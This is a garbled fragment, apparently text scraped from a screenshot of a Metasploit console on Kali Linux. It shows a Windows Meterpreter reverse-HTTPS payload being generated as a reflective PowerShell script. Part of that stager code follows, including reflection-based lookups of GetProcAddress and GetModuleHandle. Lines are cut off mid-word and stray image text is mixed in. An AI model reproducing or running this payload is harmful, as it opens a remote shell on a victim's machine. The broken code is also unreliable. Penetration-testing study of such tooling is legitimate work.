 msf6 payload(windows/meterpreter/reverse_https) > generate -f psh-reflection -o /tmp/rev_https.ps1
[*] Writing 3257 bytes to /tmp/rev_https.ps1...
msf6 payload(windows/meterpreter/reverse_https) > cat /tmp/rev_https.ps1
[*] exec: cat /tmp/rev_https.ps1
function pIA {
Param ($szyp, $j6Lq)
$kV = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Micro
.Win32.UnsafeNativeMethods')
return $kV.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef
w-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($kV.GetMethod('GetModuleHandle')).Invoke($null, @($szyp)))), $j6Lq))
}
function x6v {
Param (
KALI
BY OFFENSIVE SECURITY
rs-fallback